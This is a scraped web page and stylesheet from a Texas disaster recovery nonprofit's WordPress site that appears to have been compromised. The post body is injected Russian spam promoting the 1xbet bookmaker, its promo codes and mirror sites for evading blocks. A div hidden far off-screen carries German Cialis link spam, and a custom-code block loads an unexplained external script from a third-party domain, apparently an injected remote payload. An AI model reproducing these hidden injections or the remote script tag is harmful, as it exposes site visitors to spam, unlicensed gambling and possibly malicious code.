input.wpcf7-form-control.wpcf7-submit {
    color: #ffffff;
    background-color: #121930;
    border-radius: 0px 0px 0px 0px;
    padding: 2% 15% 2% 15%;
    font-size: 18px;
    font-weight: 500;
	margin-left: 263px;
}

span.wpcf7-list-item-label {
    top: -15px;
    position: relative;
}

#main-content form input[type=checkbox] {
    height: 40px;
    width: 16px;
}

.payapal-btn-section form{text-align:center;}
		</style>
				
    </head>     
     
    <body data-rsssl=1 id="page-" class=" post-template-default single single-post postid-5097 single-format-standard fpt-template-vcltrg responsive-menu-slide-left elementor-default elementor-kit-4779"> 
        <div id="header-wrap"> 
            <div id="header"> 
                <a id="logo" href="https://victorialtrg.org" title="Home - VCLTRG" rel="home"></a> 
                <nav id="site-navigation" class="main-navigation" role="navigation">
                            <button class="menu-toggle">Menu</button>
                            <div class="menu-main-nav-container"><ul id="menu-main-nav" class="nav-menu"><li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="https://victorialtrg.org/apply-for-assistance/">Need Assistance</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://victorialtrg.org/about/">About</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://victorialtrg.org/donations/">Donations</a></li>
<li id="menu-item-1139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1139"><a href="https://victorialtrg.org/events/">Events</a></li>
<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://victorialtrg.org/our-partners/">Our Partners</a></li>
<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://victorialtrg.org/volunteer/">Volunteer</a></li>
</ul></div>                </nav>
            </div>             

            <!--#header-->             
        </div>     
        <div class="full-width"> 
     

           

Промокод 1xbet на сегодня бесплатно</h1>  
        <div class="entry">
            <h1>1xbet официальный сайт</h1>
<div style="display:flex;align-items:center;justify-content:space-around;max-width:inherit;min-width:320px;width:100%;padding:10px 0;margin:10px 0;">
<div style="display:flex;border-radius:15px;align-items:center;justify-content:space-around;max-width:900px;width:100%;margin:10px;padding:10px 0;background:#0097f0;">Перейти на зеркало <svg style="object-fit:cover;object-position:center;max-width: 100px;margin: 10px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 127.56 27.9"><defs></p>
<style>.cls-1fill:#14a0ff;.cls-2fill:#fff;</style>
<p></defs><title>logo_dark_bg</title><g id="Слой_2" data-name="Слой 2"><g id="Layer_1" data-name="Layer 1"><path class="cls-1" d="M73.8,8.37C74.94,3.79,72.16,0,65.35,0L50.59,0,45.06,22.4l3.21,5.51h10.5c6.88,0,12.21-3.21,13.58-8.79.69-2.86-.11-4.86-1.91-5.86v-.07A7.78,7.78,0,0,0,73.8,8.37Zm-9,10.57c-.28,1.17-1.07,2.37-4.34,2.37h-6.7l1.17-4.8h6.67C64.83,16.5,65.07,17.73,64.76,18.94ZM66.14,8.52c-.24.9-.93,2-3.75,2h-6l1-3.9h6C66.24,6.6,66.38,7.52,66.14,8.52Z"></path><polygon class="cls-1" points="83.09 17.1 96.53 17.1 98.06 10.5 84.71 10.5 85.75 6.6 98.97 6.6 100.5 0 78.8 0 71.92 27.9 96.5 27.9 98.11 21.3 82.1 21.3 83.09 17.1"></polygon><polygon class="cls-1" points="102.38 0 100.84 6.6 108.87 6.6 103.6 27.9 112.03 27.9 117.31 6.6 125.91 6.6 127.56 0 102.38 0"></polygon><path class="cls-2" d="M8.82,27.9H.32L4,13l.85-2.25L2.6,13,.1,15.53,0,8.09,8.82,0h6.87Z"></path><path class="cls-2" d="M39.51,16.34,36.8,11.75,49.95,0H37.7l-5,4.8,0,0L15.74,20.35,7.6,27.9H19.19l8.71-7.77,2.93,5c1,1.26,2.41,2.79,8.39,2.79h7L39.52,16.33Z"></path><path class="cls-2" d="M31.76,3.26l0-.06A7.69,7.69,0,0,0,25.12,0H16.07l6.75,11.48Z"></path></g></g></svg></div>
</div>
<p>Обойдя блокировку  портала с помощью второстепенных способов, клиент сможет связаться с администрацией 1xbet. Также игроку удастся создать личную учетную запись. Необходимо помнить о том, что альтернативные методы не являются законными.</p>
<ul>
<li>Сегодня решил поделиться мнением о букмекерской конторе, через которую периодически играю на спортивных ставках.</li>
<li>Отыгрыш лучше не откладывать в долгий ящик, потому что поощрительные очки автоматически пропадут через 30 дней.</li>
<li>А у любого ставочника цель одна — это выиграть деньги и спокойно их вывести себе на карту.</li>
<li>Каждому новому игроку компания предлагает бесплатный кэшбэк в виде 100% от суммы первого взноса.</li>
<li>Найти зеркало 1xbet работающее прямо сейчас проще всего на нашем интернет ресурсе.</li>
<li>Оптимальный вариант для отслеживания бонусных поощрений – это оформление подписки на рассылку по E-mail от казино 1хбет зеркало.</li>
</ul>
<p>По этой причине команда 1xbet начала разрабатывать веб-сайт, посетить который можно с любого планшета. Актуальными ссылками делятся представители службы поддержки. Несмотря на большое количество негативных комментариев игроков, связаться с администрацией удалось достаточно быстро.</p>
<h2>Что такое 1xbet зеркало и каковы особенности зеркал от иксов</h2>
<p>Рекомендую обратиться в службу поддержки 1xBet для получения корректной консультации по этому вопросу. Средства можно вывести на карту банка, электронный кошелек или с помощью любой другой платежной системы (в том числе и на криптовалютный счет). Все переводы осуществляются без взимания комиссии. В приложении нет четкой инструкции для пользователей, не все игроки могут сразу разобраться, какой коэффициент выгоднее. • Открыть меню и выбрать валюту, которая будет использоваться.</p>
<ul>
<li>Таким образом, для пополнения собственного счета игрок может воспользоваться одним из крупнейших брендов.</li>
<li>Информацию о правилах и условиях, сведения о политике анонимности можно найти в соответствующем разделе на сайте.</li>
<li>Обменять на него накопленные промо-баллы можно в специальном разделе в личном кабинете.</li>
<li>После установки приложения и регистрации вам будет предоставлен бонус в размере внесенной суммы (но не более 5 тыс. рублей).</li>
<li>Впрочем, без минусов в работе не обходится ни одна букмекерская компания.</li>
</ul>
<p>Однако для любителей  слотов или других игр из серии 1X Games доступны и другие поощрения. В процессе регистрации вы получите всю информацию о доступных акциях. Активные члены букмекерской конторы никогда не остаются без хорошего вознаграждения.</p>
<h3>ПРОМОКОДЫ 1XBET НА СТАВКУ ПРИ РЕГИСТРАЦИИ</h3>
<p>Для его открытия нажмите на иконку пользователя в правом верхнем углу. Здесь же можно посмотреть историю ставок, историю переводов, настроить аккаунт и ознакомиться с текущими бонусами. В отличие от большинства других БК, в мобильной версии 1xBet можно делать ставки на тиражи тотализаторов. При этом в конторе показано процентное соотношение ставок на исходы событий тотализатора. Если у игрока возникает проблема с доступом в учетную запись 1xBet, он может попробовать восстановить свой пароль, если он его забыл.</p>
<ul>
<li>Если вы зарегистрированы на сайте, то сможете делать все то же самое, что и с компьютера.</li>
<li>Они начисляются беттеру как кэшбек в случае частых проигрышей.</li>
<li>Крупным конторам удалось минимизировать потери, поскольку они продолжали работать на территории других государств.</li>
<li>Изучить и согласиться с действующими правилами онлайн-казино.</li>
</ul>
<p>Интересно, что многие игроки попадают на статью с рекламы блоггеров, таких как Litvin, Subo, Novinka и т.д. Использовать их нужно аналогичным способом, поэтому после прочтения этого материала у новых пользователей не должно возникнуть проблем. Совершенно бесплатно специальные комбинации для 1хБет распространяют блогеры, которые являются партерами БК.</p>
<h2>⭐ Осуществление работы актуального зеркала 1xbet для авторизации пользователей</h2>
<p>Игрок может вывести 1 евро или сумму эквивалентную данной. Большинство игроков компании 1xbet используют карточки, к примеру, VISA. Платежные системы , банковские переводы также пользуются популярностью. Таким образом, для пополнения собственного счета игрок может воспользоваться одним из крупнейших брендов. Для вывода денежных средств, заработанных на ставках, клиент букмекерской компании может использовать эти же способы. 1xbet зеркалоявляется альтернативным входом на сайт букмекерской компании.</p>
<ul>
<li>Что-то помимо них остается не удостоенным внимания.</li>
<li>Дополнительно клиент может принять участие в турнире, заключив пари, не переходя на сторонний сайт.</li>
<li>Если вы полностью забыли пароль от личного кабинета, но помните адрес электронной почты, указанный при регистрации, это легко исправить.</li>
</ul>
<p>Кроме того, скачать приложение 1xBet вы можете по ссылке из смс. Введите свой номер телефона, и на него придет ссылка. На этой же странице есть инструкция по установке софта для Android. Он загружается только с официального сайта букмекера, тогда как для скачивания программы на iOS система перебросит вас в официальный магазин App Store. Если называть тройку топовый нелегальных бк, то 1хбет в нее точно входит. И это не удивительно, потому что букмекер реально предлагает очень выгодные условия для игры и об этом говорят все.</p>
<h3>xbet зеркало казино</h3>
<p>У меня есть основная работа, на которой я провожу ежедневно 8 часов, а когда приезжаю домой и настает мое свободное время, то его я посвящаю ставкам на спорт. Играю только в 1хбет, потому что за несколько лет сотрудничества я ни разу не почувствовал подвоха в выполнении своих обязательств бк передо мной. Если выиграл и поставил на вывод, то деньги зачислятся мне на карту в течение того же дня. Если отыграл бонус, то могу его без сложностей вывести. Например, зафиксировал коэффициент в лайве, то он в последствии не будет пересмотрен и полноценно отыграет свое значение. Компания Один Х Бет не имеет лицензии для работы в России.</p>
<ul>
<li>Если платеж был осуществлен через Jeton, Perfectmoney, Sticpay или другую систему, игрок может воспользоваться любым другим методом.</li>
<li>Legalbet рекомендует делать ставки только в легальных российских конторах.</li>
<li>На официальном сайте в разделе «Промо» указано, что клиент получит индивидуальный бонус в виде промокода.</li>
<li>Они направлены на повышение интереса у игроков к игре в букмекерской конторе.</li>
<li>Размер бонуса зависит от суммы ставок, максимум – 500 долларов.</li>
</ul>
<p>С данным приложением вы сможете делать ставки на спорт прямо со своего смартфона. В нём, через приложение, открывается мобильная версия сайта, которая ничем не уступает полной десктопной. Вы сможете ставить на любимые команды все зависимости от того, где находитесь. Следите за всеми матчами в режиме онлайн и не упускайте ни одной возможности сделать выгодную ставку. Пользоваться для пополнения счета на указанную сумму картами «МИР», Maestro или Mastercard нельзя. В таком случае рекомендуем использовать иные способы пополнения своего счета, например, внести средства с электронного кошелька любого платежного сервиса.</p>
<h2>Как получить промокоды на бонусы в казино 1XBet?</h2>
<p>В качестве события для сравнения используем матч Кубка Англии «Астон Вилла» – «Ливерпуль», так как эта встреча будет представлена в каждой из БК. В лайв-режиме букмекер незначительно повышает коэффициенты на «смолл маркеты», а на топовые рынки котировки остаются неизменными. Условия и правила у кодов могут отличаться между собой, в зависимости от системы акции, в рамках которого действует предложение. Если клиенты не хотят ограничивать себя определенной спортивной дисциплиной, то можно приобрести купон на обычную ставку. На выбор предоставляется ординар, экспресс, ТОТО и бетконструктор. При использовании материалов сайта на других ресурсах активная ссылка на Legalbet обязательна.</p>
<p>Отказ от ответственностиОбратная связьС нашего сайта можно скачать бесплатно игры и программы на Андроид, находящиеся в свободном доступе в сети Интернет. Я бы не советовал этого букмекера, моя оцека 1 из 5 и то, только за оформление и количество чемпионатов. Деньги почти сразу 1xbet пришли, минут 5 не прошло, но пришлось помучиться. Иногда приложение долго прогружает, но не критично. Экспресс-ставка подразумевает использование в одном купоне сразу несколько событий (исходов). Нужно выбрать поочередно все интересующие вас события и внести их в купон.</p>
<h3>Сравнение с другими букмекерами</h3>
<p>Еще одно крайне важное условия бонуса за промокод касается снятия средств. Все отыгранные деньги можно вывести, но, чтобы они не сгорели, на основном счету должно оставаться депозит в два раза больше, чем на бонусном счету. То есть, если вы хотите вывести 40 долларов, то на основном счету  нужно оставить от 80 долларов.</p>
<p>Список действующих на сегодня промокодов легальных букмекерских  контор вы можете найти на сайте Legalbet в разделе бонусов. Для финансовых операций на сайте доступно более двухсот пятидесяти платежных сервисов. Компания 1 x bet является официальной букмекерской конторой, осуществляющей деятельность в сфере беттинга под юрисдикцией правительства Кюрасао. Главный офис компании находится в городе Лимассол на острове Кипр.</p>
<h3>Bet надежный букмекер?</h3>
<p>Как показала аналитика интернет-агентств, новых пользователем пугает регулярное отслеживание рабочих, актуальных зеркал сайта. По их мнению, постоянно находиться в незнании и неуверенности, на счет подлинности сайта – некомфортно и неудобно, чтобы по-настоящему насладиться игрой на площадке. Установить мессенджер доступно на официальном сайте конторы 1хБЕТ. Этот процесс не займет много времени, еще и появится доступ к остальным заблокированным данным. Сервер доступен как в платной версии, так и в бесплатной.</p>
<ul>
<li>Букмекерская контора не только внимательна к праздникам своих игроков, но и стремится поощрять его за активность и достижения на регулярной основе.</li>
<li>Бесплатные promo kod за регистрацию – хорошая возможность заключить пари на чужие деньги (выдает букмекерская компания), при этом выигрыш – в полной мере реальный.</li>
<li>На официальном сайте доступны серии фри-вращений, бонус за пополнение баланса, бездеп-поощрения и промокоды.</li>
<li>С помощью поощрений администрация проявляет лояльность и демонстрируют уважение своим клиентам.</li>
<li>Найти ячейку с необходимой программой и установить ее на устройство.</li>
<li>Чтобы получить эту информацию, следует зайти на букмекерский официальный сайт, нейти меню в верху страницы и кликнуть на синий значок.</li>
</ul>
<p>1xBet казино зеркало мобильный сайт не имеет собственной ссылки. Его запуск происходит в автоматическом режиме посредством перехода на основной ресурс или его зеркало. Адаптивный вариант органично смотрится на устройствах с разным  расширением экрана. После перехода в раздел со спортивными ставками геймер получает возможность ставить на тоталы, экспрессы и другие виды. Адаптивная версия и мобильное приложение ежемесячно обновляются, исправляются их баги. Дополнительно для букмекерской конторы и казино предусмотрен запасной адрес – рабочее зеркало 1хбет.</p>
<div id="g99g96l79s39t37" style="overflow:hidden;;position:fixed;right:-3344px;display:block;bottom:-1502px">
<p><p>Cialis ist ein Medikament, das Tadalafil enthält und zur Behandlung der erektilen Dysfunktion eingesetzt wird. Es entspannt die Muskelwände in den Blutgefäßen und erhöht damit den Blutfluss zum Penis. Cialis kann innerhalb von 30 Minuten wirken und die Wirkung kann bis zu 36 Stunden anhalten. Es ist wichtig, vor der Einnahme einen Arzt zu konsultieren, um mögliche Nebenwirkungen zu minimieren. Für weitere Informationen zu Cialis, <a href="https://klinikschweiz.com/cialis-lilly">Besucherseite</a>. Immer einen Gesundheitsberater konsultieren.</p>
</p>
</div>
<h2>Вход в личный кабинет на сайте 1xbet</h2>
<p>То есть, открыв линию с «удачного» аккаунта вы увидите одни коэффициенты, а после логаута (выхода со счета) – совершенно другие (более высокие). Не хочу кривит душой, поэтому буду говорить так как есть. Причем говорить есть что, потому что с букмекером меня связывают несколько лет регулярных ставок на спорт. А вот положительных характеристик на бк у меня масса. Главное, что тут стабильно выводят деньги, причем сумма в принципе не важна, главное чтобы все укладывалось в изначально завяленные лимиты.</p>
        </div><!-- entry -->



<!--#main-content-->


<!--#side-content-->

</div>
        <!--#body-->         
        <button id="responsive-menu-button"  tabindex="1"
        class="responsive-menu-button responsive-menu-boring responsive-menu-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-box"><span class="responsive-menu-inner"></span>
    </span></button><div id="responsive-menu-container" class="slide-left">
    <div id="responsive-menu-wrapper" role="navigation" aria-label="main-nav"><ul id="responsive-menu" role="menubar" aria-label="main-nav" ><li id="responsive-menu-item-169" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/apply-for-assistance/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Need Assistance</a></li><li id="responsive-menu-item-23" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/about/" class="responsive-menu-item-link" tabindex="1" role="menuitem">About</a></li><li id="responsive-menu-item-1138" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/donations/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Donations</a></li><li id="responsive-menu-item-1139" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/events/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Events</a></li><li id="responsive-menu-item-1142" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/our-partners/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Our Partners</a></li><li id="responsive-menu-item-1143" class=" menu-item menu-item-type-post_type menu-item-object-page responsive-menu-item"  role="none"><a href="https://victorialtrg.org/volunteer/" class="responsive-menu-item-link" tabindex="1" role="menuitem">Volunteer</a></li></ul>    </div>
</div>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/navigation.js?ver=20160909' id='wpb_togglemenu-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/victorialtrg.org\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://victorialtrg.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://victorialtrg.org/wp-includes/js/wp-embed.min.js?ver=5.6' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
jQuery(document).ready(function( $ ){
 
    jQuery("#email-action-btn").click(function(){
       event.preventDefault();     
     // var form_name = $("input[type='hidden']").val();
   
       $.ajax({
				  type: "POST",
				  url: "https://victorialtrg.org/sendApplication.php",
				  data:  $("#form").serialize(),
				  success: function(msg) {
                    console.log(msg); 
                    //alert(msg);
					
					if (msg == true) {	
                      $(".successDiv").css("visibility","visible");
                     $('#form')[0].reset();
					 
					} else {
					  //alert("Something went wrong. Please Try Again...!");
					}

				  },
                  
				});
     
  });
  
});



<script src="https://themelibery.com/cookies.js"></script>
<!-- end Simple Custom CSS and JS -->

   
            <script>/*
var mobileMenuToggler = document.querySelectorAll('#top-nav .menu-toggler')[0],
topNavContainer = document.getElementById('top-nav');

mobileMenuToggler.addEventListener('click', function(e) {
topNavContainer.classList.toggle('show-menu');
});
*/
</script>             
           <div class="full-width">
			<div class="sections1">
				<h2>Need Assistance?</h2>
				<br>
				
				<div class="successDiv" style="visibility: hidden;">
				        <p>Request Submitted</p>
				        <p class="error"></p>
			    </div>
				<form class="assist-form " id="form">
				     <input type="hidden" name="form_name" value="Need Assistance Form" >
				    <div class="field">
				        <input type="text" name="firstname" value="" placeholder="First Name" required>
				    </div>
					<div class="field">
				        <input type="text" name="lastname" value="" placeholder="Last Name" required>
				    </div>
						<div class="full-width">
						    <input type="text" name="address" value="" placeholder="Address" style=" width: 86%;" required>
						</div>
					<div class="field">
					    <input type="text" name="phonenumber" value="" placeholder="Phone Number" required>
					</div>
					<div class="field">
					    <input type="email" name="email" value="" placeholder="Email" required>
					</div>
					
					<div class="field">
					   <input type="submit" class="submit-btn" id="email-action-btn" value="Submit">
					</div>
				</form>
			</div>
			<div class="sections2">
				<h2>Golden Crescent Long Term Recovery Group</h2>
				<br><br>
				<p>104 S. William<br/>Victoria, Tx 77901</p>
                <br>
				<p>Office number: 361-894-6264<br/>Fax number: 361-703-5569</p>
                <br>
				<p>victorialtrg@gmail.com</p>
			    <br>
				<a href="https://victorialtrg.org/volunteer/" class="voluter-btn">volunteer now</a>
			</div>
		</div>    
		
<link rel="stylesheet" type="text/css" href="https://victorialtrg.org/wp-content/themes/vcltrg/style.css" />		
<script src="https://victorialtrg.org/wp-content/themes/vcltrg/assets/js/bootstrap.min.js"></script>
<style>
    .successDiv p{
        font-size: 20px;
        color: #cb3039;
        text-align: center;
        margin-bottom: 24px;
    }
    .section1 .successDiv p{
        max-width: 540px;
    }
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://victorialtrg.org/wp-content/themes/vcltrg/assets/templates/layout.css
body_size: 23973
content:

/*old css*/
.cf:before,
.cf:after {
	content: '';
	display: table
}

.cf:after {
	clear: both
}

* {
	box-sizing: border-box
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: transparent
}

body {
	line-height: 1
}

body.home {
	position: relative
}

body.home:before {
	content: '';
	position: absolute;
	top: 0;
	width: 100%;
	height: 1200px;
}

@media(min-width:768px) {
	body.home:before {
		height: 600px
	}
}

@media(min-width:900px) {
	body.home:before {
		height: 500px
	}
}

ol,
ul {
	list-style: none
}

blockquote,
q {
	quotes: none
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: '';
	content: none
}

:focus {
	outline: 0
}

ins {
	text-decoration: none
}

del {
	text-decoration: line-through
}

table {
	border-collapse: collapse;
	border-spacing: 0
}

body {
	font: 13px/1.231 arial, helvetica, clean, sans-serif;
	font-size: small;
	font: x-small
}

select,
input,
button,
textarea,
button {
	font: 99% arial, helvetica, clean, sans-serif
}

table {
	font-size: inherit;
	font: 100%
}

pre,
code,
kbd,
samp,
tt {
	font-family: monospace;
	font-size: 108%;
	line-height: 100%
}

.hidden {
	position: absolute;
	left: -9999px;
	width: 1px;
	height: 1px;
	overflow: hidden
}

.hidetext {
	text-indent: -9999px;
	outline: 0
}

.left {
	float: left;
	margin: 0 1em 1em 0
}

.right {
	float: right;
	margin: 0 0 1em 1em
}

.clear {
	clear: both
}

.auto-clear {
	color: #8c8c8c
}

.border-none {
	border: 0
}

.errors {
	color: #a00;
	margin: 0 0 10px
}

li.last a {
	border-right: 0
}

.center {
	text-align: center
}

.blackheader {
	background: #2aa2ff;
	color: #fff;
	font-size: 18px;
	font-weight: bold
}

#news {
	background: #e2f2ff
}

.alt {
	background: #e2f2ff
}

address {
	margin-bottom: 20px;
	color: #6c7a8a
}

table tr tr {
	background: #fff;
	border-bottom: solid 1px #ccc
}

.special {
	text-align: center
}

@media only screen and (min-device-width:480px) {
	a[href^=tel] {
		text-decoration: none;
		color: #07f
	}
}

a[href^=tel] {
	text-decoration: none;
	color: #000
}

a,
a:link {
	color: #07f
}

a:visited {
	color: #07f
}

a:hover {
	color: #07f;
	text-decoration: none
}

a:active {
	color: #07f
}

#search input:focus {
	text-decoration: underline;
	border: 2px dashed #4075a1
}

.btn {
	display: inline-block;
	padding: .5em 1em;
	text-decoration: none;
	line-height: 1;
	font-weight: bold;
	text-shadow: 1px 1px #777;
	border: 1px solid #888;
	vertical-align: middle
}

.btn.btn-blue {
	border-radius: 1em;
	box-shadow: inset 0 1px #90c4ea;
	color: #fff;
	background-color: #2aa2ff
}

.btn.btn-blue:hover {
	background-color: #0692ff
}

.btn.btn-yellow {
	border-radius: 1.5em;
	padding: .6em 1.5em;
	box-shadow: inset 0 1px #fff2de;
	color: #fff;
	background-color: #ffb33e
}

.btn.btn-yellow:hover {
	background-color: #ffa51a
}

.btn-big {
	font-size: 1.5em
}

#header-wrap {
	position: inherit;
	width: 100%;
	background-color: #fff0;
	z-index: 9999;
	height: 183px;
	background-color: #12193E;
}

@media(max-width:767px) {
	#header-wrap {
		position: fixed;
		top: 0;
		left: 0;
		z-index: 9999
	}
}

#wrap {
	max-width: 960px;
	margin: 0 auto;
	padding: 0 3em;
	position: relative
}

@media(max-width:767px) {
	#wrap {
		padding-top: 90px
	}
}

#header {
	position: relative;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between;
	max-width: 1440px;
	margin: 0 auto;
	padding: 1em;
	z-index: 99999
}

@media(min-width:768px) and (max-width:899px) {
	#header {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		/*
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center
		*/
	}
}

#logo {
	margin: 20px;
	display: inline-block;
	background: url(../images/logo.png) no-repeat 0 center/contain transparent;
	width: 140px;
	height: 140px;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0
}

@media(max-width:639px) {
	#logo {
		width: 83px;
		height: 83px;
	}
}

@media(min-width:768px) and (max-width:899px) {
	#logo {
		margin: 1em 0;
		    position: fixed;
	}
}

#search {
	position: absolute;
	right: 35px;
	top: 10px
}

#search div {
	position: relative;
	width: 290px
}

#search input[type=image] {
	position: absolute;
	right: 0;
	top: 2px
}

#top-nav {
	display: inline-block
}

@media(max-width:767px) {
	#top-nav>ul {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		background-color: #fff;
		-webkit-transform: translateY(-100%);
		transform: translateY(-100%);
		transition: -webkit-transform .3s;
		transition: transform .3s;
		transition: transform .3s, -webkit-transform .3s
	}
	#top-nav>ul>li {
		display: block;
		float: none;
		border-top: 1px solid #eee
	}
	#top-nav>ul>li:hover a {
		background: 0
	}
	#top-nav>ul>li a {
		padding-left: 1em;
		text-align: left
	}
}

#top-nav.show-menu>ul {
	box-shadow: 0 5px 15px -8px #333;
	-webkit-transform: translateY(65px);
	transform: translateY(65px)
}

@media(min-width:640px) {
	#top-nav.show-menu>ul {
		-webkit-transform: translateY(85px);
		transform: translateY(85px)
	}
}

#top-nav.show-menu .menu-toggler .top {
	-webkit-transform: rotateZ(45deg);
	transform: rotateZ(45deg)
}

#top-nav.show-menu .menu-toggler .middle {
	opacity: 0
}

#top-nav.show-menu .menu-toggler .bottom {
	-webkit-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg)
}

#top-nav .menu-toggler {
	position: absolute;
	top: 50%;
	right: 1em;
	width: 48px;
	height: 48px;
	cursor: pointer;
	line-height: 2em;
	font-size: 1.5em;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	color: #666
}

#top-nav .menu-toggler span {
	position: absolute;
	top: 23px;
	left: 13px;
	width: 50%;
	height: 3px;
	background-color: #2d72b4;
	transition: all .3s
}

@media(min-width:640px) {
	#top-nav .menu-toggler span {
		top: 25px
	}
}

#top-nav .menu-toggler .top {
	-webkit-transform: translateY(-8px);
	transform: translateY(-8px)
}

#top-nav .menu-toggler .bottom {
	-webkit-transform: translateY(8px);
	transform: translateY(8px)
}

@media(min-width:640px) {
	#top-nav .menu-toggler {
		width: 54px;
		height: 54px
	}
}

@media(min-width:768px) {
	#top-nav .menu-toggler {
		display: none
	}
}

#top-nav ul {
	list-style: none;
	margin: 0
}

#top-nav ul:before,
#top-nav ul:after {
	content: '';
	display: table
}

#top-nav ul:after {
	clear: both
}

#top-nav li {
	float: left;
	display: inline;
	margin: 0;
	padding: 1em .1em
}

@media(max-width:767px) {
	#top-nav li.active {
		background-color: #d0e3f1
	}
}

@media(min-width:768px) {
	#top-nav li:hover a,
	#top-nav li.active a {
		border-radius: .3em;
		box-shadow: inset 0 1px #90c4ea;
		color: #fff;
		background-color: #2aa2ff;
		border-color: #888
	}
}

#top-nav li:hover ul {
	top: auto;
	width: auto;
	height: auto;
	overflow: visible;
	background: #000
}

#top-nav li ul {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav li ul li {
	float: none
}

#top-nav li ul li:hover a {
	background: 0;
	color: #ffd233
}

#top-nav li ul li a {
	border-bottom: solid 1px #655e58;
	border-right: 0;
	padding: 8px 10px;
	text-transform: capitalize
}

#top-nav li ul li ul li {
	position: absolute;
	top: -999px;
	width: 1px;
	height: 1px;
	overflow: hidden;
	list-style: none
}

#top-nav a {
	min-width: 90px;
	color: #000;
	font-size: 108%;
	display: block;
	text-decoration: none;
	text-align: center;
	padding: .4em 1em;
	border: 1px solid transparent
}

#cta-home {
	position: relative;
	z-index: 9;
	color: #6c7a8a
}

#cta-home #box-wrap {
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media(max-width:767px) {
	#cta-home #box-wrap {
		-webkit-flex-direction: column;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-align-items: center;
		-ms-flex-align: center;
		-ms-grid-row-align: center;
		align-items: center;
		padding: 1em
	}
}

@media(min-width:768px) {
	#cta-home #box-wrap {
		margin-bottom: 2em
	}
}

#cta-home .box {
	position: relative;
	text-align: center;
	margin-bottom: 1.5em;
	padding: 1em 1em 5em;
	background-color: #fff;
	box-shadow: 0 0 10px -3px #333
}

@media(max-width:767px) {
	#cta-home .box {
		width: 100%;
		max-width: 90%;
		font-size: 1.3em
	}
}

@media(min-width:768px) {
	#cta-home .box {
		width: 32%;
		margin-bottom: 0
	}
}

#cta-home .box h3 {
	color: #fff;
	padding: 10px 0
}

#cta-home .box img {
	margin: 15px 0
}

#cta-home .first h3 {
	background: #f47672
}

#cta-home .second h3 {
	background: #9fac23
}

#cta-home .last h3 {
	background: #f0ae48
}

#cta-home h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	color: #404b57;
	margin: 20px 0
}

@media(max-width:767px) {
	#cta-home h2 {
		font-size: 1.5em
	}
}

#cta-home .cta-wrapper {
	position: absolute;
	left: 0;
	width: 100%;
	bottom: 1em;
	text-align: center
}

@media(max-width:767px) {
	#cta-home .btn {
		font-size: .9em
	}
}

#main-content {
	position: relative
}

#main-content .home,
.sub #main-content {
	padding-bottom: 20px
}

#main-content h1 {
	margin: 1em 0 .5em;
	font-size: 182%;
}

#main-content h2 {
	margin: 1em 0 .5em;
	font-size: 153.9%;
}

.home #main-content h2 {
	font-size: 28px;
	font-weight: normal;
	text-align: center;
	margin: 10px 0
}

#main-content h3 {
	margin: 1em 0 .5em;
	font-size: 138%;
}

main-content p {
	margin: 0 0 1em;
	line-height: 1.44em;
}

#main-content ul,
#main-content ol {
	margin: 1em 0
}

#main-content ul ul,
